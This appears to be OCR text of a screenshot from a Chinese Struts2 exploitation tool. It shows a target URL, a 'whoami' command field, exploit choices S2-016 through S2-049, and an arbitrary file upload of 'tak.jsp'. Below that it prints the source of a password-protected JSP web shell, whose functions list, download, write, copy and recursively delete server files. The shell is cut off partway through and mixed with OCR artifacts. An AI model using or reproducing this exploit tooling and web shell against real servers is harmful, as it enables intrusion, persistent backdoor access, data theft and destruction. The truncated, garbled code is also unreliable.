 Strus2漏洞检查工具2017版 2017-8-12更新
设置
目标 URL: http://192.168.211.105:8003/ 验证URL S2-016 S2-032 S2-045
CMD 命令: whoami 执行命令 S2-046 S2-048 S2-049
基本信息 上传文件 批量执行
文件名: tak.jsp 网站根目录地址: 请填写网站根目录地址, 例如 http://192.168.0.1 后缀不要加其他内容 上传 任意文件上传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="boots2";
String EC(String s,String c)throws Exception{return s;}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString
().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l
[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT
+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close
();is.close();}
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}
File z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
security_check